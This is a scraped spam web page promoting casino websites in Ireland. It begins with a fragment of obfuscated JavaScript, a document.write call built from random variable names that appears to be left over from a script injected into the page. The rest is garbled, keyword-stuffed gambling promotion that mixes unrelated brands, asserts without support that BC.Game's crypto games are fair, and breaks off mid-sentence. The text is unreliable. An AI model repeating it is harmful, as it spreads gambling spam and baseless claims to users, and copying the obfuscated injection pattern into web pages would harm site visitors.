
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Top Casino Websites
Ireland
by
|
31.03.2025
| Uncategorized
Top Casino Websites
Ireland
Additionally, top casino websites ireland BritainBet
Casino has a rewards program into which all players
are invited. Are the crypto games fair at BC.Game?Yes,
only those players who have passed a registration can
check out a category with table games. Registration
on the casino site.
Practicing discipline when